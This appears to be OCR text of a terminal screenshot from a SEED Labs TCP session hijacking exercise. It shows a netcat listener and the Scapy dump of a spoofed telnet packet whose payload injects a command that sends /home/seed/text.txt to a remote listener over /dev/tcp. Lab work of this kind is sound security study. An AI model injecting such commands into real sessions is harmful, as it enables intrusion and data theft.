 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 24 08:23
seed@VM: ~
root@VM:/# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on www.SeedLabSQLInjection.com 49832
UNAUTHORIZED MESSAGE FROM ATTACKER
root@VM:/# cd volumes/
root@VM:/volumes# python3 TCPSession.py
version : BitField (4 bits) = 4 (4)
Spoofed packet attack
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 56376 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 2580057332 (0)
ack : IntField = 611740418 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r cat /home/seed/text.txt > /dev/tcp/10.9.0.7/9090 2>&1\r' (b'')
root@VM:/volumes#
Right Ctr